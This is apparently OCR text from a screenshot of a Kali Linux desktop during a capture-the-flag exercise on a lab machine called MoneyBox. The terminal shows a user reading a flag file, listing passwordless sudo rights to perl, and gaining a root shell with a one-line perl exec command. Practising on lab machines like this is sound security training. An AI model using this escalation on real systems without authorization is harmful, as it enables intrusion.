 1 2 3 4
7:29
使用率: 0%
回收站
data.txt
文件系统
主文件夹
trytofind.jpg
ss1
t01276d49...
root@kali: ~/Desktop
文件 动作 编辑 查看 帮助
user2.txt
lily@MoneyBox:~$ user2.txt
-bash: user2.txt: command not found
lily@MoneyBox:~$ cat user2.txt
Yeah.....
You Got a User2 Flag
==> us3r{F14g:tr5827r5wu6nklao}
lily@MoneyBox:~$ sudo -l
Matching Defaults entries for lily on MoneyBox:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/b
in
User lily may run the following commands on MoneyBox:
(ALL : ALL) NOPASSWD: /usr/bin/perl
lily@MoneyBox:~$ sudo perl -e 'exec "/bin/sh";'
# id
uid=0(root) gid=0(root) groups=0(root)
# ls
user2.txt
# ls -al
total 36
KALI
PURPLE